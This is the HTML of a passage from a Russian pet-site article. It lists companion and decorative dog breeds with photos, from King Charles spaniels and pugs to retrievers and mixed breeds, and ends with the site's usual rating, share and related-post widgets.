https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab-650x482.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab-391x290.jpg 391w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab-765x566.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab-244x181.jpg 244w" sizes="(max-width: 1023px) 100vw, 1023px" /></a></p>
<h2 style="text-align: justify;">Английские той спаниели</h2>
<p style="text-align: justify;">Кинг-чарльз спаниель.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61373 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d.jpg" alt="кинг-чарльз" width="800" height="600" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a322a112d-244x183.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;">Кавалер-кинг-чарльз спаниель.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61374 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948.jpg" alt="Кавалер-кинг-чарльз" width="1024" height="683" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948.jpg 1024w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948-650x434.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a382e4948-244x163.jpg 244w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<h2 style="text-align: justify;">Восточные спаниели</h2>
<p style="text-align: justify;">Пекинес.</p>
<blockquote>
<p style="text-align: justify;">Если вас заинтересовала порода, советуем ознакомиться с её особенностями в статье <a href="https://kot-pes.com/pekines-foto-dobraya-predannaya-i-gordaya-sobaka-dlya-lyubyashhix-xozyaev/">https://kot-pes.com/pekines-foto-dobraya-predannaya-i-gordaya-sobaka-dlya-lyubyashhix-xozyaev/</a></p>
</blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61375 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af.jpg" alt="Пекинес светлый" width="768" height="583" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af.jpg 768w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af-650x493.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af-382x290.jpg 382w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af-765x580.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af-244x185.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a3e0a20af-170x130.jpg 170w" sizes="(max-width: 768px) 100vw, 768px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61376 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde.jpg" alt="Пекинес с тёмной мордочкой" width="1000" height="671" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde.jpg 1000w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde-650x436.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde-432x290.jpg 432w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde-765x513.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a408a6bde-244x164.jpg 244w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;">Японский хин.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61377 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc.jpg" alt="Японский хин" width="900" height="568" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc.jpg 900w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc-650x410.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc-460x290.jpg 460w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc-765x482.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a8b9001cc-244x154.jpg 244w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<h2 style="text-align: justify;">Русский той и континентальные той-спаниели</h2>
<p style="text-align: justify;">Русский той.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61378 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e-e1541662035290.jpg" alt="Русские тои" width="1013" height="636" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e-e1541662035290.jpg 1013w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e-e1541662035290-650x408.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e-e1541662035290-462x290.jpg 462w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e-e1541662035290-765x480.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a939e689e-e1541662035290-244x153.jpg 244w" sizes="(max-width: 1013px) 100vw, 1013px" /></a></p>
<p style="text-align: justify;">Папильон.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61379 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2.jpg" alt="Папильон" width="800" height="558" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2-650x453.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2-416x290.jpg 416w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2-765x533.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a984e45b2-244x170.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;">Фаллен.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61380" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980-387x290.jpg" alt="Фаллен" width="750" height="563" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980-244x183.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a9d913980.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<h2 style="text-align: justify;">Кромфолендер</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61381" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7-387x290.jpg" alt="Кромфолендер" width="750" height="563" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7-244x183.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b825b04e7.jpg 640w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<h2 style="text-align: justify;">Малые молоссы</h2>
<p style="text-align: justify;">Мопс.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61382 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4.jpg" alt="Мопс" width="830" height="553" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4.jpg 830w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b869782d4-244x163.jpg 244w" sizes="(max-width: 830px) 100vw, 830px" /></a></p>
<p style="text-align: justify;">Французский бульдог.</p>
<blockquote>
<p style="text-align: justify;">Если хотите завести щенка, все рекомендации по уходу и содержанию можно найти здесь: <a href="https://kot-pes.com/shhenki-francuzskogo-buldoga-foto-uxod-vospitanie-kormlenie/">https://kot-pes.com/shhenki-francuzskogo-buldoga-foto-uxod-vospitanie-kormlenie/</a></p>
</blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61383 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784.jpg" alt="Французский бульдог" width="1024" height="683" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784.jpg 1024w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784-650x434.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b8a7a7784-244x163.jpg 244w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="text-align: justify;">Бостон-терьер.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61384 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a.jpg" alt="Бостон-терьер" width="800" height="600" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0b920efc1a-244x183.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2 style="text-align: justify;">Породы из других групп</h2>
<p style="text-align: justify;">Но в списке выше представлены не все декоративные собаки, которые могут быть компаньонами.</p>
<p style="text-align: justify;">Так, например, <a href="https://kot-pes.com/sobaka-jorkshirskij-terer-foto-malenkij-drug-dlya-vashej-semi/"><strong>йоркширский терьер</strong></a> хоть и по классификации относится к терьерам, но он уже не используется в охоте, а перешёл в разряд собак-компаньонов.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61385 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4.jpg" alt="йоркширский терьер" width="800" height="567" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4-650x461.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4-409x290.jpg 409w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4-765x542.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0ba0f9dfc4-244x173.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;">Та же история и с той-терьером.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3.png"><img loading="lazy" decoding="async" class="alignnone wp-image-61386" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3-394x290.png" alt="Той-терьеры" width="750" height="552" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3-394x290.png 394w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3-650x479.png 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3-765x563.png 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3-123x90.png 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3-244x180.png 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bae3c77f3.png 588w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<h3 style="text-align: justify;">А также к декоративным породам и собакам-компаньонам можно отнести следующие породы</h3>
<p style="text-align: justify;">Левретки.</p>
<blockquote>
<p style="text-align: justify;">Подробнее о породе можно прочитать тут: <a href="https://kot-pes.com/levretka-foto/">https://kot-pes.com/levretka-foto/</a></p>
</blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61387" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d-193x290.jpg" alt="Левретки" width="750" height="1125" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d-193x290.jpg 193w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d-650x975.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d-765x1147.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d-133x200.jpg 133w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bb993bf5d.jpg 500w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;"><a href="https://kot-pes.com/karlikovyj-pincher-foto-lyubveobilnyj-i-energichnyj-malysh/">Карликовый пинчер.</a></p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53.png"><img loading="lazy" decoding="async" class="alignnone wp-image-61388 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53.png" alt="Карликовый пинчер" width="1023" height="599" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53.png 1023w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53-650x381.png 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53-495x290.png 495w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53-765x447.png 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d1796ff53-244x143.png 244w" sizes="(max-width: 1023px) 100vw, 1023px" /></a></p>
<p style="text-align: justify;">Померанский шпиц.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61389 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66.jpg" alt="Померанский шпиц" width="1600" height="1063" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66-650x432.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66-437x290.jpg 437w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66-765x508.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bc1d0bb66-244x162.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<h3 style="text-align: justify;">В роли компаньонов могут быть и собаки средних и средне-крупных размеров</h3>
<p style="text-align: justify;">Бигль.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61390 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06.jpg" alt="Бигль" width="1599" height="1072" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06.jpg 1599w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06-650x436.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06-433x290.jpg 433w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06-765x512.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bca85ab06-244x164.jpg 244w" sizes="(max-width: 1599px) 100vw, 1599px" /></a></p>
<p style="text-align: justify;">Такса.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61391 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b.jpg" alt="Такса" width="1000" height="834" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b.jpg 1000w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b-650x542.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b-348x290.jpg 348w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b-765x638.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bce320f0b-240x200.jpg 240w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;">Вельш-корги.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61392 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c.jpg" alt="Вельш-корги" width="1920" height="1388" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c-650x470.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c-401x290.jpg 401w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c-765x553.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd260a75c-244x176.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Сиба-ину.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61393 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00.jpg" alt="Сиба-ину" width="1600" height="1062" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00-650x431.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00-437x290.jpg 437w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00-765x507.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bd653ad00-244x162.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p style="text-align: justify;">Лабрадор-ретривер.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61394 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece.jpg" alt="Лабрадор-ретривер" width="1600" height="1000" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bdff01ece-244x153.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p style="text-align: justify;">Золотистый ретривер.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61395 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2.jpg" alt="Золотистый ретривер" width="1920" height="1613" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2-650x546.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2-345x290.jpg 345w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2-765x642.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0be4fcbff2-238x200.jpg 238w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h2 style="text-align: justify;">Непризнанные породы</h2>
<p style="text-align: justify;">Кроме признанных пород, есть ещё и такие, которые официально так и не были зарегистрированы в МКФ, но они тоже отлично подходят на роль собак-компаньонов.</p>
<p style="text-align: justify;">Американская лысая собака.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61396 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059.jpg" alt="Американская лысая собака" width="1600" height="1067" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf548c059-244x163.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p style="text-align: justify;">Русская цветная болонка.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61397 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394.jpg" alt="Русская цветная болонка" width="1280" height="853" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bf8a45394-244x163.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;"><a href="https://kot-pes.com/prazhskiy-kryisarik-foto/">Пражский крысарик</a>.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61398 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780.jpg" alt="Пражский крысарик" width="900" height="900" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780.jpg 900w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780-650x650.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780-290x290.jpg 290w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780-765x765.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0bfcf20780-200x200.jpg 200w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<h2 style="text-align: justify;">Беспородные собаки</h2>
<p style="text-align: justify;">Тоже нередко становятся лучшими компаньонами и любимцами семьи.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a.png"><img loading="lazy" decoding="async" class="alignnone wp-image-61399 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a.png" alt="Беспородная собака" width="1280" height="768" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a.png 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a-650x390.png 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a-483x290.png 483w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a-765x459.png 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be3d208b5f8a-244x146.png 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;">Если владелец собаки готов ухаживать, воспитывать, и дрессировать собаку, а образ жизни собаки соответствует ритму и образу жизни хозяина, то даже крупный и серьёзный служебный пёс может стать отличным компаньоном.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/enki1/" rel="nofollow">Мария О.</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="61354" data-total="10" data-rating="41" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:82%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(10 голосов, среднее: 4.1 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/samye-upryamye-porody-sobak/' title='Самые упрямые породы собак — фото и описание'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bdb37d326808-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Самые упрямые породы собак — фото и описание" /></span></span><span class="yarpp-thumbnail-title">Самые упрямые породы собак — фото и описание</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/gipoallergennyie-porodyi-sobak/' title='Гипоаллергенные породы собак &#8212; Топ-10 с фото'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/06/post_5b3206037f271-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Гипоаллергенные породы собак &#8212; Топ-10 с фото</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/storozhevye-porody-sobak/' title='Лучшие охранные породы собак для квартиры'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/10/post_5bb6719c11a48-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Собака для квартиры" /></span></span><span class="yarpp-thumbnail-title">Лучшие охранные породы собак для квартиры</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
